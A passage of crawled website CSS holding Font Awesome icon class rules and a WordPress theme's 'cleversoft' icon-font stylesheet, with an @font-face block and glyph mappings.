  content: "\f153";
}

/* line 347, ../sass/font-awesome/_icons.scss */
.fa-gbp:before {
  content: "\f154";
}

/* line 349, ../sass/font-awesome/_icons.scss */
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}

/* line 351, ../sass/font-awesome/_icons.scss */
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}

/* line 355, ../sass/font-awesome/_icons.scss */
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}

/* line 358, ../sass/font-awesome/_icons.scss */
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}

/* line 360, ../sass/font-awesome/_icons.scss */
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}

/* line 362, ../sass/font-awesome/_icons.scss */
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}

/* line 363, ../sass/font-awesome/_icons.scss */
.fa-file:before {
  content: "\f15b";
}

/* line 364, ../sass/font-awesome/_icons.scss */
.fa-file-text:before {
  content: "\f15c";
}

/* line 365, ../sass/font-awesome/_icons.scss */
.fa-sort-alpha-asc:before {
  content: "\f15d";
}

/* line 366, ../sass/font-awesome/_icons.scss */
.fa-sort-alpha-desc:before {
  content: "\f15e";
}

/* line 367, ../sass/font-awesome/_icons.scss */
.fa-sort-amount-asc:before {
  content: "\f160";
}

/* line 368, ../sass/font-awesome/_icons.scss */
.fa-sort-amount-desc:before {
  content: "\f161";
}

/* line 369, ../sass/font-awesome/_icons.scss */
.fa-sort-numeric-asc:before {
  content: "\f162";
}

/* line 370, ../sass/font-awesome/_icons.scss */
.fa-sort-numeric-desc:before {
  content: "\f163";
}

/* line 371, ../sass/font-awesome/_icons.scss */
.fa-thumbs-up:before {
  content: "\f164";
}

/* line 372, ../sass/font-awesome/_icons.scss */
.fa-thumbs-down:before {
  content: "\f165";
}

/* line 373, ../sass/font-awesome/_icons.scss */
.fa-youtube-square:before {
  content: "\f166";
}

/* line 374, ../sass/font-awesome/_icons.scss */
.fa-youtube:before {
  content: "\f167";
}

/* line 375, ../sass/font-awesome/_icons.scss */
.fa-xing:before {
  content: "\f168";
}

/* line 376, ../sass/font-awesome/_icons.scss */
.fa-xing-square:before {
  content: "\f169";
}

/* line 377, ../sass/font-awesome/_icons.scss */
.fa-youtube-play:before {
  content: "\f16a";
}

/* line 378, ../sass/font-awesome/_icons.scss */
.fa-dropbox:before {
  content: "\f16b";
}

/* line 379, ../sass/font-awesome/_icons.scss */
.fa-stack-overflow:before {
  content: "\f16c";
}

/* line 380, ../sass/font-awesome/_icons.scss */
.fa-instagram:before {
  content: "\f16d";
}

/* line 381, ../sass/font-awesome/_icons.scss */
.fa-flickr:before {
  content: "\f16e";
}

/* line 382, ../sass/font-awesome/_icons.scss */
.fa-adn:before {
  content: "\f170";
}

/* line 383, ../sass/font-awesome/_icons.scss */
.fa-bitbucket:before {
  content: "\f171";
}

/* line 384, ../sass/font-awesome/_icons.scss */
.fa-bitbucket-square:before {
  content: "\f172";
}

/* line 385, ../sass/font-awesome/_icons.scss */
.fa-tumblr:before {
  content: "\f173";
}

/* line 386, ../sass/font-awesome/_icons.scss */
.fa-tumblr-square:before {
  content: "\f174";
}

/* line 387, ../sass/font-awesome/_icons.scss */
.fa-long-arrow-down:before {
  content: "\f175";
}

/* line 388, ../sass/font-awesome/_icons.scss */
.fa-long-arrow-up:before {
  content: "\f176";
}

/* line 389, ../sass/font-awesome/_icons.scss */
.fa-long-arrow-left:before {
  content: "\f177";
}

/* line 390, ../sass/font-awesome/_icons.scss */
.fa-long-arrow-right:before {
  content: "\f178";
}

/* line 391, ../sass/font-awesome/_icons.scss */
.fa-apple:before {
  content: "\f179";
}

/* line 392, ../sass/font-awesome/_icons.scss */
.fa-windows:before {
  content: "\f17a";
}

/* line 393, ../sass/font-awesome/_icons.scss */
.fa-android:before {
  content: "\f17b";
}

/* line 394, ../sass/font-awesome/_icons.scss */
.fa-linux:before {
  content: "\f17c";
}

/* line 395, ../sass/font-awesome/_icons.scss */
.fa-dribbble:before {
  content: "\f17d";
}

/* line 396, ../sass/font-awesome/_icons.scss */
.fa-skype:before {
  content: "\f17e";
}

/* line 397, ../sass/font-awesome/_icons.scss */
.fa-foursquare:before {
  content: "\f180";
}

/* line 398, ../sass/font-awesome/_icons.scss */
.fa-trello:before {
  content: "\f181";
}

/* line 399, ../sass/font-awesome/_icons.scss */
.fa-female:before {
  content: "\f182";
}

/* line 400, ../sass/font-awesome/_icons.scss */
.fa-male:before {
  content: "\f183";
}

/* line 402, ../sass/font-awesome/_icons.scss */
.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}

/* line 403, ../sass/font-awesome/_icons.scss */
.fa-sun-o:before {
  content: "\f185";
}

/* line 404, ../sass/font-awesome/_icons.scss */
.fa-moon-o:before {
  content: "\f186";
}

/* line 405, ../sass/font-awesome/_icons.scss */
.fa-archive:before {
  content: "\f187";
}

/* line 406, ../sass/font-awesome/_icons.scss */
.fa-bug:before {
  content: "\f188";
}

/* line 407, ../sass/font-awesome/_icons.scss */
.fa-vk:before {
  content: "\f189";
}

/* line 408, ../sass/font-awesome/_icons.scss */
.fa-weibo:before {
  content: "\f18a";
}

/* line 409, ../sass/font-awesome/_icons.scss */
.fa-renren:before {
  content: "\f18b";
}

/* line 410, ../sass/font-awesome/_icons.scss */
.fa-pagelines:before {
  content: "\f18c";
}

/* line 411, ../sass/font-awesome/_icons.scss */
.fa-stack-exchange:before {
  content: "\f18d";
}

/* line 412, ../sass/font-awesome/_icons.scss */
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}

/* line 413, ../sass/font-awesome/_icons.scss */
.fa-arrow-circle-o-left:before {
  content: "\f190";
}

/* line 415, ../sass/font-awesome/_icons.scss */
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}

/* line 416, ../sass/font-awesome/_icons.scss */
.fa-dot-circle-o:before {
  content: "\f192";
}

/* line 417, ../sass/font-awesome/_icons.scss */
.fa-wheelchair:before {
  content: "\f193";
}

/* line 418, ../sass/font-awesome/_icons.scss */
.fa-vimeo-square:before {
  content: "\f194";
}

/* line 420, ../sass/font-awesome/_icons.scss */
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}

/* line 421, ../sass/font-awesome/_icons.scss */
.fa-plus-square-o:before {
  content: "\f196";
}

/* line 422, ../sass/font-awesome/_icons.scss */
.fa-space-shuttle:before {
  content: "\f197";
}

/* line 423, ../sass/font-awesome/_icons.scss */
.fa-slack:before {
  content: "\f198";
}

/* line 424, ../sass/font-awesome/_icons.scss */
.fa-envelope-square:before {
  content: "\f199";
}

/* line 425, ../sass/font-awesome/_icons.scss */
.fa-wordpress:before {
  content: "\f19a";
}

/* line 426, ../sass/font-awesome/_icons.scss */
.fa-openid:before {
  content: "\f19b";
}

/* line 429, ../sass/font-awesome/_icons.scss */
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}

/* line 431, ../sass/font-awesome/_icons.scss */
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}

/* line 432, ../sass/font-awesome/_icons.scss */
.fa-yahoo:before {
  content: "\f19e";
}

/* line 433, ../sass/font-awesome/_icons.scss */
.fa-google:before {
  content: "\f1a0";
}

/* line 434, ../sass/font-awesome/_icons.scss */
.fa-reddit:before {
  content: "\f1a1";
}

/* line 435, ../sass/font-awesome/_icons.scss */
.fa-reddit-square:before {
  content: "\f1a2";
}

/* line 436, ../sass/font-awesome/_icons.scss */
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

/* line 437, ../sass/font-awesome/_icons.scss */
.fa-stumbleupon:before {
  content: "\f1a4";
}

/* line 438, ../sass/font-awesome/_icons.scss */
.fa-delicious:before {
  content: "\f1a5";
}

/* line 439, ../sass/font-awesome/_icons.scss */
.fa-digg:before {
  content: "\f1a6";
}

/* line 440, ../sass/font-awesome/_icons.scss */
.fa-pied-piper:before {
  content: "\f1a7";
}

/* line 441, ../sass/font-awesome/_icons.scss */
.fa-pied-piper-alt:before {
  content: "\f1a8";
}

/* line 442, ../sass/font-awesome/_icons.scss */
.fa-drupal:before {
  content: "\f1a9";
}

/* line 443, ../sass/font-awesome/_icons.scss */
.fa-joomla:before {
  content: "\f1aa";
}

/* line 444, ../sass/font-awesome/_icons.scss */
.fa-language:before {
  content: "\f1ab";
}

/* line 445, ../sass/font-awesome/_icons.scss */
.fa-fax:before {
  content: "\f1ac";
}

/* line 446, ../sass/font-awesome/_icons.scss */
.fa-building:before {
  content: "\f1ad";
}

/* line 447, ../sass/font-awesome/_icons.scss */
.fa-child:before {
  content: "\f1ae";
}

/* line 448, ../sass/font-awesome/_icons.scss */
.fa-paw:before {
  content: "\f1b0";
}

/* line 449, ../sass/font-awesome/_icons.scss */
.fa-spoon:before {
  content: "\f1b1";
}

/* line 450, ../sass/font-awesome/_icons.scss */
.fa-cube:before {
  content: "\f1b2";
}

/* line 451, ../sass/font-awesome/_icons.scss */
.fa-cubes:before {
  content: "\f1b3";
}

/* line 452, ../sass/font-awesome/_icons.scss */
.fa-behance:before {
  content: "\f1b4";
}

/* line 453, ../sass/font-awesome/_icons.scss */
.fa-behance-square:before {
  content: "\f1b5";
}

/* line 454, ../sass/font-awesome/_icons.scss */
.fa-steam:before {
  content: "\f1b6";
}

/* line 455, ../sass/font-awesome/_icons.scss */
.fa-steam-square:before {
  content: "\f1b7";
}

/* line 456, ../sass/font-awesome/_icons.scss */
.fa-recycle:before {
  content: "\f1b8";
}

/* line 458, ../sass/font-awesome/_icons.scss */
.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}

/* line 460, ../sass/font-awesome/_icons.scss */
.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}

/* line 461, ../sass/font-awesome/_icons.scss */
.fa-tree:before {
  content: "\f1bb";
}

/* line 462, ../sass/font-awesome/_icons.scss */
.fa-spotify:before {
  content: "\f1bc";
}

/* line 463, ../sass/font-awesome/_icons.scss */
.fa-deviantart:before {
  content: "\f1bd";
}

/* line 464, ../sass/font-awesome/_icons.scss */
.fa-soundcloud:before {
  content: "\f1be";
}

/* line 465, ../sass/font-awesome/_icons.scss */
.fa-database:before {
  content: "\f1c0";
}

/* line 466, ../sass/font-awesome/_icons.scss */
.fa-file-pdf-o:before {
  content: "\f1c1";
}

/* line 467, ../sass/font-awesome/_icons.scss */
.fa-file-word-o:before {
  content: "\f1c2";
}

/* line 468, ../sass/font-awesome/_icons.scss */
.fa-file-excel-o:before {
  content: "\f1c3";
}

/* line 469, ../sass/font-awesome/_icons.scss */
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}

/* line 472, ../sass/font-awesome/_icons.scss */
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}

/* line 474, ../sass/font-awesome/_icons.scss */
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}

/* line 476, ../sass/font-awesome/_icons.scss */
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}

/* line 478, ../sass/font-awesome/_icons.scss */
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}

/* line 479, ../sass/font-awesome/_icons.scss */
.fa-file-code-o:before {
  content: "\f1c9";
}

/* line 480, ../sass/font-awesome/_icons.scss */
.fa-vine:before {
  content: "\f1ca";
}

/* line 481, ../sass/font-awesome/_icons.scss */
.fa-codepen:before {
  content: "\f1cb";
}

/* line 482, ../sass/font-awesome/_icons.scss */
.fa-jsfiddle:before {
  content: "\f1cc";
}

/* line 487, ../sass/font-awesome/_icons.scss */
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}

/* line 488, ../sass/font-awesome/_icons.scss */
.fa-circle-o-notch:before {
  content: "\f1ce";
}

/* line 490, ../sass/font-awesome/_icons.scss */
.fa-ra:before,
.fa-rebel:before {
  content: "\f1d0";
}

/* line 492, ../sass/font-awesome/_icons.scss */
.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}

/* line 493, ../sass/font-awesome/_icons.scss */
.fa-git-square:before {
  content: "\f1d2";
}

/* line 494, ../sass/font-awesome/_icons.scss */
.fa-git:before {
  content: "\f1d3";
}

/* line 495, ../sass/font-awesome/_icons.scss */
.fa-hacker-news:before {
  content: "\f1d4";
}

/* line 496, ../sass/font-awesome/_icons.scss */
.fa-tencent-weibo:before {
  content: "\f1d5";
}

/* line 497, ../sass/font-awesome/_icons.scss */
.fa-qq:before {
  content: "\f1d6";
}

/* line 499, ../sass/font-awesome/_icons.scss */
.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}

/* line 501, ../sass/font-awesome/_icons.scss */
.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}

/* line 503, ../sass/font-awesome/_icons.scss */
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}

/* line 504, ../sass/font-awesome/_icons.scss */
.fa-history:before {
  content: "\f1da";
}

/* line 506, ../sass/font-awesome/_icons.scss */
.fa-genderless:before,
.fa-circle-thin:before {
  content: "\f1db";
}

/* line 507, ../sass/font-awesome/_icons.scss */
.fa-header:before {
  content: "\f1dc";
}

/* line 508, ../sass/font-awesome/_icons.scss */
.fa-paragraph:before {
  content: "\f1dd";
}

/* line 509, ../sass/font-awesome/_icons.scss */
.fa-sliders:before {
  content: "\f1de";
}

/* line 510, ../sass/font-awesome/_icons.scss */
.fa-share-alt:before {
  content: "\f1e0";
}

/* line 511, ../sass/font-awesome/_icons.scss */
.fa-share-alt-square:before {
  content: "\f1e1";
}

/* line 512, ../sass/font-awesome/_icons.scss */
.fa-bomb:before {
  content: "\f1e2";
}

/* line 514, ../sass/font-awesome/_icons.scss */
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}

/* line 515, ../sass/font-awesome/_icons.scss */
.fa-tty:before {
  content: "\f1e4";
}

/* line 516, ../sass/font-awesome/_icons.scss */
.fa-binoculars:before {
  content: "\f1e5";
}

/* line 517, ../sass/font-awesome/_icons.scss */
.fa-plug:before {
  content: "\f1e6";
}

/* line 518, ../sass/font-awesome/_icons.scss */
.fa-slideshare:before {
  content: "\f1e7";
}

/* line 519, ../sass/font-awesome/_icons.scss */
.fa-twitch:before {
  content: "\f1e8";
}

/* line 520, ../sass/font-awesome/_icons.scss */
.fa-yelp:before {
  content: "\f1e9";
}

/* line 521, ../sass/font-awesome/_icons.scss */
.fa-newspaper-o:before {
  content: "\f1ea";
}

/* line 522, ../sass/font-awesome/_icons.scss */
.fa-wifi:before {
  content: "\f1eb";
}

/* line 523, ../sass/font-awesome/_icons.scss */
.fa-calculator:before {
  content: "\f1ec";
}

/* line 524, ../sass/font-awesome/_icons.scss */
.fa-paypal:before {
  content: "\f1ed";
}

/* line 525, ../sass/font-awesome/_icons.scss */
.fa-google-wallet:before {
  content: "\f1ee";
}

/* line 526, ../sass/font-awesome/_icons.scss */
.fa-cc-visa:before {
  content: "\f1f0";
}

/* line 527, ../sass/font-awesome/_icons.scss */
.fa-cc-mastercard:before {
  content: "\f1f1";
}

/* line 528, ../sass/font-awesome/_icons.scss */
.fa-cc-discover:before {
  content: "\f1f2";
}

/* line 529, ../sass/font-awesome/_icons.scss */
.fa-cc-amex:before {
  content: "\f1f3";
}

/* line 530, ../sass/font-awesome/_icons.scss */
.fa-cc-paypal:before {
  content: "\f1f4";
}

/* line 531, ../sass/font-awesome/_icons.scss */
.fa-cc-stripe:before {
  content: "\f1f5";
}

/* line 532, ../sass/font-awesome/_icons.scss */
.fa-bell-slash:before {
  content: "\f1f6";
}

/* line 533, ../sass/font-awesome/_icons.scss */
.fa-bell-slash-o:before {
  content: "\f1f7";
}

/* line 534, ../sass/font-awesome/_icons.scss */
.fa-trash:before {
  content: "\f1f8";
}

/* line 535, ../sass/font-awesome/_icons.scss */
.fa-copyright:before {
  content: "\f1f9";
}

/* line 536, ../sass/font-awesome/_icons.scss */
.fa-at:before {
  content: "\f1fa";
}

/* line 537, ../sass/font-awesome/_icons.scss */
.fa-eyedropper:before {
  content: "\f1fb";
}

/* line 538, ../sass/font-awesome/_icons.scss */
.fa-paint-brush:before {
  content: "\f1fc";
}

/* line 539, ../sass/font-awesome/_icons.scss */
.fa-birthday-cake:before {
  content: "\f1fd";
}

/* line 540, ../sass/font-awesome/_icons.scss */
.fa-area-chart:before {
  content: "\f1fe";
}

/* line 541, ../sass/font-awesome/_icons.scss */
.fa-pie-chart:before {
  content: "\f200";
}

/* line 542, ../sass/font-awesome/_icons.scss */
.fa-line-chart:before {
  content: "\f201";
}

/* line 543, ../sass/font-awesome/_icons.scss */
.fa-lastfm:before {
  content: "\f202";
}

/* line 544, ../sass/font-awesome/_icons.scss */
.fa-lastfm-square:before {
  content: "\f203";
}

/* line 545, ../sass/font-awesome/_icons.scss */
.fa-toggle-off:before {
  content: "\f204";
}

/* line 546, ../sass/font-awesome/_icons.scss */
.fa-toggle-on:before {
  content: "\f205";
}

/* line 547, ../sass/font-awesome/_icons.scss */
.fa-bicycle:before {
  content: "\f206";
}

/* line 548, ../sass/font-awesome/_icons.scss */
.fa-bus:before {
  content: "\f207";
}

/* line 549, ../sass/font-awesome/_icons.scss */
.fa-ioxhost:before {
  content: "\f208";
}

/* line 550, ../sass/font-awesome/_icons.scss */
.fa-angellist:before {
  content: "\f209";
}

/* line 551, ../sass/font-awesome/_icons.scss */
.fa-cc:before {
  content: "\f20a";
}

/* line 554, ../sass/font-awesome/_icons.scss */
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}

/* line 555, ../sass/font-awesome/_icons.scss */
.fa-meanpath:before {
  content: "\f20c";
}

/* line 556, ../sass/font-awesome/_icons.scss */
.fa-buysellads:before {
  content: "\f20d";
}

/* line 557, ../sass/font-awesome/_icons.scss */
.fa-connectdevelop:before {
  content: "\f20e";
}

/* line 558, ../sass/font-awesome/_icons.scss */
.fa-dashcube:before {
  content: "\f210";
}

/* line 559, ../sass/font-awesome/_icons.scss */
.fa-forumbee:before {
  content: "\f211";
}

/* line 560, ../sass/font-awesome/_icons.scss */
.fa-leanpub:before {
  content: "\f212";
}

/* line 561, ../sass/font-awesome/_icons.scss */
.fa-sellsy:before {
  content: "\f213";
}

/* line 562, ../sass/font-awesome/_icons.scss */
.fa-shirtsinbulk:before {
  content: "\f214";
}

/* line 563, ../sass/font-awesome/_icons.scss */
.fa-simplybuilt:before {
  content: "\f215";
}

/* line 564, ../sass/font-awesome/_icons.scss */
.fa-skyatlas:before {
  content: "\f216";
}

/* line 565, ../sass/font-awesome/_icons.scss */
.fa-cart-plus:before {
  content: "\f217";
}

/* line 566, ../sass/font-awesome/_icons.scss */
.fa-cart-arrow-down:before {
  content: "\f218";
}

/* line 567, ../sass/font-awesome/_icons.scss */
.fa-diamond:before {
  content: "\f219";
}

/* line 568, ../sass/font-awesome/_icons.scss */
.fa-ship:before {
  content: "\f21a";
}

/* line 569, ../sass/font-awesome/_icons.scss */
.fa-user-secret:before {
  content: "\f21b";
}

/* line 570, ../sass/font-awesome/_icons.scss */
.fa-motorcycle:before {
  content: "\f21c";
}

/* line 571, ../sass/font-awesome/_icons.scss */
.fa-street-view:before {
  content: "\f21d";
}

/* line 572, ../sass/font-awesome/_icons.scss */
.fa-heartbeat:before {
  content: "\f21e";
}

/* line 573, ../sass/font-awesome/_icons.scss */
.fa-venus:before {
  content: "\f221";
}

/* line 574, ../sass/font-awesome/_icons.scss */
.fa-mars:before {
  content: "\f222";
}

/* line 575, ../sass/font-awesome/_icons.scss */
.fa-mercury:before {
  content: "\f223";
}

/* line 576, ../sass/font-awesome/_icons.scss */
.fa-transgender:before {
  content: "\f224";
}

/* line 577, ../sass/font-awesome/_icons.scss */
.fa-transgender-alt:before {
  content: "\f225";
}

/* line 578, ../sass/font-awesome/_icons.scss */
.fa-venus-double:before {
  content: "\f226";
}

/* line 579, ../sass/font-awesome/_icons.scss */
.fa-mars-double:before {
  content: "\f227";
}

/* line 580, ../sass/font-awesome/_icons.scss */
.fa-venus-mars:before {
  content: "\f228";
}

/* line 581, ../sass/font-awesome/_icons.scss */
.fa-mars-stroke:before {
  content: "\f229";
}

/* line 582, ../sass/font-awesome/_icons.scss */
.fa-mars-stroke-v:before {
  content: "\f22a";
}

/* line 583, ../sass/font-awesome/_icons.scss */
.fa-mars-stroke-h:before {
  content: "\f22b";
}

/* line 584, ../sass/font-awesome/_icons.scss */
.fa-neuter:before {
  content: "\f22c";
}

/* line 585, ../sass/font-awesome/_icons.scss */
.fa-facebook-official:before {
  content: "\f230";
}

/* line 586, ../sass/font-awesome/_icons.scss */
.fa-pinterest-p:before {
  content: "\f231";
}

/* line 587, ../sass/font-awesome/_icons.scss */
.fa-whatsapp:before {
  content: "\f232";
}

/* line 588, ../sass/font-awesome/_icons.scss */
.fa-server:before {
  content: "\f233";
}

/* line 589, ../sass/font-awesome/_icons.scss */
.fa-user-plus:before {
  content: "\f234";
}

/* line 590, ../sass/font-awesome/_icons.scss */
.fa-user-times:before {
  content: "\f235";
}

/* line 592, ../sass/font-awesome/_icons.scss */
.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}

/* line 593, ../sass/font-awesome/_icons.scss */
.fa-viacoin:before {
  content: "\f237";
}

/* line 594, ../sass/font-awesome/_icons.scss */
.fa-train:before {
  content: "\f238";
}

/* line 595, ../sass/font-awesome/_icons.scss */
.fa-subway:before {
  content: "\f239";
}

/* line 596, ../sass/font-awesome/_icons.scss */
.fa-medium:before {
  content: "\f23a";
}


--- FILE ---
content_type: text/css
request_url: https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/fonts-cleversoft.css
body_size: 1243
content:
@font-face {
    font-family: 'cleversoft';
    src:    url('fonts/fonts-cleversoft/cleversoft.eot?g6ef5v');
    src:    url('fonts/fonts-cleversoft/cleversoft.eot?g6ef5v#iefix') format('embedded-opentype'),
        url('fonts/fonts-cleversoft/cleversoft.ttf?g6ef5v') format('truetype'),
        url('fonts/fonts-cleversoft/cleversoft.woff?g6ef5v') format('woff'),
        url('fonts/fonts-cleversoft/cleversoft.svg?g6ef5v#cleversoft') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="clever-icon-"], [class*=" clever-icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'cleversoft' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.clever-icon-electric-1:before {
    content: "\e984";
}
.clever-icon-electric-2:before {
    content: "\e985";
}
.clever-icon-lock:before {
    content: "\e980";
}
.clever-icon-share-1:before {
    content: "\e981";
}
.clever-icon-check-box:before {
    content: "\e982";
}
.clever-icon-clock:before {
    content: "\e983";
}
.clever-icon-analytics-laptop:before {
    content: "\e94e";
}
.clever-icon-code-design:before {
    content: "\e94f";
}
.clever-icon-competitive-chart:before {
    content: "\e950";
}
.clever-icon-computer-monitor-and-cellphone:before {
    content: "\e951";
}
.clever-icon-consulting-message:before {
    content: "\e952";
}
.clever-icon-creative-process:before {
    content: "\e953";
}
.clever-icon-customer-reviews:before {
    content: "\e954";
}
.clever-icon-data-visualization:before {
    content: "\e955";
}
.clever-icon-document-storage:before {
    content: "\e956";
}
.clever-icon-download-arrow:before {
    content: "\e957";
}
.clever-icon-download-cloud:before {
    content: "\e958";
}
.clever-icon-email-envelope:before {
    content: "\e959";
}
.clever-icon-file-sharing:before {
    content: "\e95a";
}
.clever-icon-finger-touch-screen:before {
    content: "\e95b";
}
.clever-icon-horizontal-tablet-with-pencil:before {
    content: "\e95c";
}
.clever-icon-illustration-tool:before {
    content: "\e95d";
}
.clever-icon-keyboard-and-hands:before {
    content: "\e95e";
}
.clever-icon-landscape-image:before {
    content: "\e95f";
}
.clever-icon-layout-squares:before {
    content: "\e960";
}
.clever-icon-mobile-app-developing:before {
    content: "\e961";
}
.clever-icon-online-purchase:before {
    content: "\e962";
}
.clever-icon-online-shopping:before {
    content: "\e963";
}
.clever-icon-online-video:before {
    content: "\e964";
}
.clever-icon-optimization-clock:before {
    content: "\e965";
}
.clever-icon-padlock-key:before {
    content: "\e966";
}
.clever-icon-pc-monitor:before {
    content: "\e967";
}
.clever-icon-place-localizer:before {
    content: "\e968";
}
.clever-icon-search-results:before {
    content: "\e969";
}
.clever-icon-search-tool:before {
    content: "\e96a";
}
.clever-icon-settings-tools:before {
    content: "\e96b";
}
.clever-icon-sharing-symbol:before {
    content: "\e96c";
}
.clever-icon-site-map:before {
    content: "\e96d";
}
.clever-icon-smartphone-with-double-arrows:before {
    content: "\e96e";
}
.clever-icon-tablet-with-double-arrow:before {
    content: "\e96f";
}
.clever-icon-thin-expand-arrows:before {
    content: "\e970";
}
.clever-icon-upload-information:before {
    content: "\e971";
}
.clever-icon-upload-to-web:before {
    content: "\e972";
}
.clever-icon-volume-off:before {
    content: "\e973";
}
.clever-icon-volume-on:before {
    content: "\e974";
}
.clever-icon-web-code:before {
    content: "\e975";
}
.clever-icon-web-development-1:before {
    content: "\e976";
}
.clever-icon-web-development-2:before {
    content: "\e977";
}
.clever-icon-web-development:before {
    content: "\e978";
}
.clever-icon-web-home:before {
    content: "\e979";
}
.clever-icon-web-link:before {
    content: "\e97a";
}
.clever-icon-web-links:before {
    content: "\e97b";
}
.clever-icon-website-protection:before {
    content: "\e97c";
}
.clever-icon-work-team:before {
    content: "\e97d";
}
.clever-icon-zoom-in-symbol:before {
    content: "\e97e";
}
.clever-icon-zoom-out-button:before {
    content: "\e97f";
}
.clever-icon-arrow-1:before {
    content: "\e900";
}
.clever-icon-arrow-bold:before {
    content: "\e901";
}
.clever-icon-arrow-light:before {
    content: "\e902";
}
.clever-icon-arrow-regular:before {
    content: "\e903";
}
.clever-icon-cart-1:before {
    content: "\e904";
}
.clever-icon-cart-2:before {
    content: "\e905";
}
.clever-icon-cart-3:before {
    content: "\e906";
}
.clever-icon-cart-4:before {
    content: "\e907";
}
.clever-icon-cart-5:before {
    content: "\e908";
}
.clever-icon-cart-6:before {
    content: "\e909";
}
.clever-icon-chart:before {
    content: "\e90a";
}
.clever-icon-close:before {
    content: "\e90b";
}
.clever-icon-compare-1:before {
    content: "\e90c";
}
.clever-icon-compare-2:before {
    content: "\e90d";
}
.clever-icon-compare-3:before {
    content: "\e90e";
}
.clever-icon-compare-4:before {
    content: "\e90f";
}
.clever-icon-compare-5:before {
    content: "\e910";
}
.clever-icon-compare-6:before {
    content: "\e911";
}
.clever-icon-compare-7:before {
    content: "\e912";
}
.clever-icon-down:before {
    content: "\e913";
}
.clever-icon-grid:before {
    content: "\e914";
}
.clever-icon-hand:before {
    content: "\e915";
}
.clever-icon-layout-1:before {
    content: "\e916";
}
.clever-icon-layout:before {
    content: "\e917";
}
.clever-icon-light:before {
    content: "\e918";
}
.clever-icon-line-triangle:before {
    content: "\e919";
}
.clever-icon-list:before {
    content: "\e91a";
}
.clever-icon-mail-1:before {
    content: "\e91b";
}
.clever-icon-mail-2:before {
    content: "\e91c";
}
.clever-icon-mail-3:before {
    content: "\e91d";
}
.clever-icon-mail-4:before {
    content: "\e91e";
}
.clever-icon-mail-5:before {
    content: "\e91f";
}
.clever-icon-map-1:before {
    content: "\e920";
}
.clever-icon-map-2:before {
    content: "\e921";
}
.clever-icon-map-3:before {
    content: "\e922";
}
.clever-icon-map-4:before {
    content: "\e923";
}
.clever-icon-map-5:before {
    content: "\e924";
}
.clever-icon-menu-1:before {
    content: "\e925";
}
.clever-icon-menu-2:before {
    content: "\e926";
}
.clever-icon-menu-3:before {
    content: "\e927";
}
.clever-icon-menu-4:before {
    content: "\e928";
}
.clever-icon-menu-5:before {
    content: "\e929";
}
.clever-icon-menu-6:before {
    content: "\e92a";
}
.clever-icon-minus:before {
    content: "\e92b";
}
.clever-icon-next:before {
    content: "\e92c";
}
.clever-icon-phone-1:before {
    content: "\e92d";
}
.clever-icon-phone-2:before {
    content: "\e92e";
}
.clever-icon-phone-3:before {
    content: "\e92f";
}
.clever-icon-phone-4:before {
    content: "\e930";
}
.clever-icon-phone-5:before {
    content: "\e931";
}
.clever-icon-phone-6:before {
    content: "\e932";
}
.clever-icon-picture:before {
    content: "\e933";
}
.clever-icon-pin:before {
    content: "\e934";
}
.clever-icon-plus:before {
    content: "\e935";
}
.clever-icon-preview:before {
    content: "\e936";
}
.clever-icon-quickview-1:before {
    content: "\e937";
}
.clever-icon-quickview-2:before {
    content: "\e938";
}
.clever-icon-quickview-3:before {
    content: "\e939";
}
.clever-icon-quickview-4:before {
    content: "\e93a";
}
.clever-icon-refresh:before {
    content: "\e93b";
}
.clever-icon-rounded-triangle:before {
    content: "\e93c";
}
.clever-icon-search-1:before {
    content: "\e93d";
}
.clever-icon-search-2:before {
    content: "\e93e";
}
.clever-icon-search-3:before {
    content: "\e93f";
}
.clever-icon-search-4:before {
    content: "\e940";
}
.clever-icon-search-5:before {
    content: "\e941";
}
.clever-icon-support:before {
    content: "\e942";
}
.clever-icon-tablet:before {
    content: "\e943";
}
.clever-icon-triangle:before {
    content: "\e944";
}
.clever-icon-up:before {
    content: "\e945";
}
.clever-icon-user-1:before {
    content: "\e946";
}
.clever-icon-user-2:before {
    content: "\e947";
}
.clever-icon-user-3:before {
    content: "\e948";
}
.clever-icon-user-4:before {
    content: "\e949";
}
.clever-icon-user-5:before {
    content: "\e94a";
}
.clever-icon-user:before {
    content: "\e94b";
}
.clever-icon-vector:before {
    content: "\e94c";
}
